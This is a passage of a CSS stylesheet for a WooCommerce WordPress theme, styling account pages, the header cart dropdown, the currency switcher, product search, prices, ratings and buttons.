  flex: 0 1 100%;
  width: auto;
  float: none;
  padding: 20px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation li:last-child {
  margin-bottom: 0;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content fieldset {
  border: 2px solid #e9e9e9;
  margin-bottom: 25px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table thead th {
  padding: 20px 10px;
  text-align: left;
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
  padding: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td:before {
  margin-right: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr + tr td {
  border-top: 2px solid #e9e9e9;
}

@media (max-width: 1199px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
}

@media (max-width: 767px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    padding: 2em !important;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info a.button {
    margin: 0 500px 15px 0;
    float: none;
  }
}

@media (min-width: 992px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce {
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
    -webkit-flex: 1 0 30%;
    -moz-flex: 1 0 30%;
    -ms-flex: 1 0 30%;
    flex: 1 0 30%;
    max-width: 30%;
    padding: 30px 40px;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
    -webkit-flex: 0 1 70%;
    -moz-flex: 0 1 70%;
    -ms-flex: 0 1 70%;
    flex: 0 1 70%;
    max-width: 70%;
    padding: 30px 40px;
  }
}

#tm_builder_outer_content .custom-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input, #tm_builder_outer_content
.footer-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input {
  max-width: 400px;
  min-height: 44px;
}

.custom-area .widget-subscribe .subscribe-block__input,
.footer-area .widget-subscribe .subscribe-block__input {
  margin-bottom: 10px;
  border: 1px solid #eeeeee;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: #eeeeee;
}

.woocommerce form.checkout_coupon {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tbody th,
.woocommerce table.shop_table.customer_details tfoot td,
.woocommerce table.shop_table.customer_details tfoot th {
  border: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * ResetBlankStyles
 *
 */
.widget ul:not(class) li {
  margin-left: 0;
  padding: 0;
  margin-top: 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  float: none;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.thumbnails-slider {
  margin-top: 20px;
  position: relative;
}

.thumbnails-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 0;
  z-index: 0;
}

.thumbnails-slider .flex-direction-nav li {
  padding: 0;
}

.thumbnails-slider .flex-direction-nav .flex-prev,
.thumbnails-slider .flex-direction-nav .flex-next {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  width: 44px;
  height: 44px;
  line-height: 40px;
  border: 2px solid currentColor;
  text-align: center;
  font-size: 20px;
  background: rgba(255, 255, 255, 0.5);
}

.thumbnails-slider .flex-direction-nav .flex-prev {
  left: 0;
}

.thumbnails-slider .flex-direction-nav .flex-next {
  right: 8px;
}

.flex-control-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background: #fff;
  font-size: 20px;
  line-height: 20px;
  padding: 35px 32px 35px 70px !important;
  font-style: normal;
  color: #272a32;
  border-radius: 2px;
  border: 1px solid #eeeeee;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  content: "\e86c";
  font-family: 'Material Icons';
  color: #ff6c57;
  font-size: 26px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  left: 24px;
}

.woocommerce-error .button,
.woocommerce-error a,
.woocommerce-info .button,
.woocommerce-info a,
.woocommerce-message .button,
.woocommerce-message a {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

@media (min-width: 768px) {
  .woocommerce-error,
  .woocommerce-info,
  .woocommerce-message {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    margin: 0 0 49px !important;
  }
  .woocommerce-error:before,
  .woocommerce-info:before,
  .woocommerce-message:before {
    left: 34px;
  }
}

.top-panel__woo-elements {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .top-panel__woo-elements {
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  border: 1px solid #eeeeee;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li + li {
  border-top: 1px solid #eeeeee;
}

.top-panel__menu-list {
  box-shadow: 0px -1px 27px -7px rgba(24, 26, 31, 0.62);
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.site-header-cart {
  position: relative;
  text-align: right;
  margin-left: 30px;
  margin-right: 18px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 0 50%;
  -moz-flex: 1 0 50%;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

@media (min-width: 544px) {
  .site-header-cart {
    margin-right: 7px;
    margin-top: 10px;
  }
}

@media (min-width: 768px) {
  .site-header-cart {
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    margin-right: 45px;
    margin-top: 0;
  }
}

.site-header-cart .site-header-cart__wrapper {
  display: inline-block;
  text-align: left;
}

.site-header-cart .site-header-cart__wrapper i {
  font-size: 24px;
  line-height: 35px;
}

.site-header-cart .site-header-cart__wrapper.open .shopping_cart-dropdown-wrap {
  top: 100%;
  margin-top: 4px;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0px);
      -ms-transform: translate(0, 0px);
          transform: translate(0, 0px);
  transition: opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
}

.site-header-cart .cart-contents {
  text-align: right;
  cursor: pointer;
  white-space: nowrap;
  position: relative;
}

.site-header-cart .cart-contents .count {
  vertical-align: middle;
  position: absolute;
  color: white;
  width: auto;
  height: 17px;
  font-size: 12px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  top: -3px;
  right: -10px;
  text-align: center;
  border-radius: 620px;
  min-width: 17px;
  padding: 0 2px;
}

.site-header-cart .shopping_cart-dropdown-wrap {
  background: #fff;
  border: 1px solid #eeeeee;
  width: 270px;
  position: absolute;
  top: -999em;
  right: 0;
  z-index: 99;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 10px);
      -ms-transform: translate(0, 10px);
          transform: translate(0, 10px);
  transition: opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header {
  padding: 10px;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header > * {
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
  padding: 20px 10px;
  max-height: 120px;
  overflow-y: auto;
  overflow-x: hidden;
}

@media (min-width: 768px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 239px;
  }
}

@media (min-width: 544px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 356px;
  }
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li.mini_cart_item a img {
    width: 63px;
    margin-right: 10px;
  }
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li > a {
  font-size: 14px;
}

.site-header-cart .shopping_cart-dropdown-wrap .total {
  padding: 10px;
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .buttons {
  padding: 10px;
  margin: 0;
}

/**
 * Woo-elements
 * Styles for cart-widget
 */
.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart {
  margin-bottom: 0;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button {
  display: block;
  margin-bottom: 5px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart .total {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.woocommerce.widget_shopping_cart .total strong {
  font-size: 28px;
  font-weight: 300;
}

.woocommerce.widget_shopping_cart ul.cart_list {
  text-align: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li {
  margin: 0;
  padding: 10px 10px 10px 0;
  color: inherit;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 10px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li:last-child {
  padding-bottom: 0;
}

.footer-area .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 20px;
}

.woocommerce.widget_shopping_cart ul.cart_list > li img {
  float: left;
  margin: 0 20px 10px 0;
  width: auto;
  display: block;
  max-width: 42%;
}

@media (min-width: 768px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: none;
    margin: 0 0 10px;
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: left;
    margin: 0 20px 10px 0;
    max-width: 42%;
  }
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl {
  display: block;
  overflow: hidden;
  margin: 10px 0 0 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt,
.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  display: inline-block;
  float: left;
  margin-bottom: 1em;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt {
  font-weight: 700;
  padding: 0;
  margin: 0 4px 0 0;
  clear: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  padding: 0;
  margin: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd p:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li .quantity {
  display: block;
  overflow: hidden;
}

.invert .woocommerce.widget_shopping_cart ul.cart_list li + li {
  border-top: 1px solid #fff;
}

#tm_builder_outer_content .tm_pb_module ul.product_list_widget li {
  list-style: none;
}

.product_list_widget .mini_cart_item + .mini_cart_item {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * Styles cart-widget for sidebars
 */
.woocommerce.widget_shopping_cart .cart_list {
  overflow: hidden;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 299px;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.woocommerce.widget_shopping_cart .cart_list li {
  position: relative;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li {
  padding: 20px 0 20px 0;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1), .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2) {
    border-top: none;
  }
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 33%;
    -moz-flex: 0 1 33%;
    -ms-flex: 0 1 33%;
    flex: 0 1 33%;
    max-width: 33%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3) {
    border-top: none;
  }
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 15px;
  left: 0;
  margin-left: 0;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease;
  text-indent: -100px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: 0;
  margin-left: 0;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove {
  top: 15px;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-hyphens: none;
     -moz-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
  word-wrap: normal;
  text-indent: 0;
}

.woocommerce.widget_shopping_cart .cart_list li .quantity .amount {
  font-size: 1.125rem;
  font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce.widget_shopping_cart .cart_list li.empty {
  border-bottom: none;
  padding-bottom: 12px;
}

/**
 * Woocommerce_element
 * Top panel dropdown menu
 */
.dropdown_top_menu {
  position: relative;
  z-index: 99;
  text-align: left;
  height: 23px;
}

.dropdown_top_menu .material-icons {
  position: relative;
  width: 23px;
  height: 23px;
  margin-right: 15px;
  cursor: pointer;
  font-size: 24px;
  text-align: center;
}

.dropdown_top_menu .material-icons:before, .dropdown_top_menu .material-icons:after {
  transition: all .3s ease;
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  right: 0;
  font-family: "Material Icons";
}

.dropdown_top_menu .material-icons:before {
  content: "\e5d2";
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

.dropdown_top_menu .material-icons:after {
  content: "\e5cd";
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(-90deg) scale(0);
  -ms-transform: translateY(-50%) rotate(-90deg) scale(0);
      transform: translateY(-50%) rotate(-90deg) scale(0);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:before {
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(90deg) scale(1);
  -ms-transform: translateY(-50%) rotate(90deg) scale(1);
      transform: translateY(-50%) rotate(90deg) scale(1);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:after {
  opacity: 1;
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

@media (min-width: 768px) {
  .dropdown_top_menu {
    margin-top: 4px;
  }
}

/**
 * Woocommerce_element
 * Currency-Switcher header
 */
.top-panel .woocommerce-currency-switcher-form {
  margin-top: 2px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  margin-left: -30px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    margin-left: 20px;
    margin-top: 7px;
  }
}

.top-panel .woocommerce-currency-switcher-form .chosen-container {
  min-width: 60px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single {
  position: relative;
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single span {
  margin-right: 16px;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single:before {
  content: "\e5cf";
  position: absolute;
  top: 0;
  right: 0;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single div {
  display: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
  top: 105%;
  left: 0;
  margin-top: 11px;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 0;
  padding: 0;
  max-height: 100%;
  text-align: left;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results li {
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single {
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-drop {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-select {
  background: transparent !important;
  border: none;
  border-radius: 0;
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected {
  font-weight: 400;
  padding: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected small,
.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  font-size: 14px;
  font-size: 0.875rem;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down {
  position: absolute;
  top: -1px;
  right: 13px;
  margin-top: 0;
  border: none !important;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down:before {
  content: "\e5cf";
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
  transition: .3s;
  position: relative;
  display: block;
  width: 22px;
  height: 22px;
  text-align: center;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down.dd-pointer-up:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
      transform: rotate(-180deg);
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 17px 0 0;
  padding: 0;
  box-shadow: none;
  text-align: left;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li {
  margin: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option {
  background: transparent;
  border: none;
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option .dd-option-text {
  cursor: pointer;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
    margin: 18px 0 0;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-desc {
  display: none;
}

.widget > select {
  max-width: 250px;
  width: 250px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

/**
 * Woo-elements
 * Search and product-search
 *
 */
.search-form.woocommerce-product-search {
  max-width: 500px;
}

.search-form.woocommerce-product-search:after {
  display: none;
}

.search-form.woocommerce-product-search > label {
  position: relative;
  margin: 5px;
  -webkit-flex: 5 1 185px;
  -moz-flex: 5 1 185px;
  -ms-flex: 5 1 185px;
  flex: 5 1 185px;
  min-width: 185px;
}

.search-form.woocommerce-product-search > label i {
  pointer-events: none;
  font-size: 24px;
  left: 15px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
      transform: translate(0, -50%);
}

.search-form.woocommerce-product-search input[type='search'] {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.search-form.woocommerce-product-search button[type='submit'] {
  float: none;
  margin: 5px;
  padding: 10px 18px 10px;
  -webkit-flex: 1 0 auto;
  -moz-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  width: auto;
  height: auto;
}

@media (min-width: 544px) {
  .search-form.woocommerce-product-search {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .search-form.woocommerce-product-search button[type='submit'] {
    padding: 14px 18px 15px;
  }
}

/**
 * Woo-elements
 * Styles for price and rating
 *
 */
.woocommerce .products .product .price,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product span.price,
.woocommerce .price, .woocommerce div.product p.price,
.woocommerce.widget .woocs_price_code {
  font-size: 24px;
  font-weight: 700;
  display: block;
}

.woocommerce .products .product .price ins,
.woocommerce div.product .woocommerce-variation-price span.price ins,
.woocommerce div.product span.price ins,
.woocommerce .price ins, .woocommerce div.product p.price ins,
.woocommerce.widget .woocs_price_code ins {
  border: none;
  font-style: normal;
  font-weight: 700;
}

.woocommerce .products .product .price del,
.woocommerce div.product .woocommerce-variation-price span.price del,
.woocommerce div.product span.price del,
.woocommerce .price del, .woocommerce div.product p.price del,
.woocommerce.widget .woocs_price_code del {
  opacity: 1;
  display: inline;
  margin-left: 10px;
}

.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product p.price {
  font-size: 30px;
  line-height: 1.1em;
}

.woocommerce-cart .woocommerce .amount,
.woocommerce-checkout .woocommerce .amount {
  font-size: .9rem;
}

.woocommerce .star-rating,
.woocommerce .product .star-rating,
.woocommerce .stars {
  font-size: 13px;
  color: #ff6c57;
  margin: 0 auto;
  width: 7.4em;
  letter-spacing: 6px;
}

.woocommerce .stars {
  color: #d3ced2;
}

.woocommerce .stars a + a {
  margin-left: 6px;
}

.woocommerce .stars:hover {
  color: transparent;
}

.woocommerce .product .star-rating {
  margin-top: 10px;
}

@media (min-width: 992px) {
  .woocommerce .product .star-rating {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  .woocommerce.single-product .product .summary .star-rating {
    margin-top: 15px;
  }
}

/**
 * Woo-elements
 * WooFields
 *
 */
input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  font-style: normal;
}

/**
 * Woo-elements
 * WooButtons
 *
 */
.woocommerce a.added_to_cart {
  display: none;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce a.button.loading {
  opacity: 1;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.woocommerce #respond input#submit span,
.woocommerce a.button span,
.woocommerce button.button span,
.woocommerce input.button span,
.woocommerce #respond input#submit.alt span,
.woocommerce a.button.alt span,
.woocommerce button.button.alt span,
.woocommerce input.button.alt span,
.woocommerce input.button:disabled span,
.woocommerce input.button:disabled[disabled] span,
.woocommerce a.button.loading span {
  max-width: 100%;
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before {
  font-family: 'Material Icons';
}

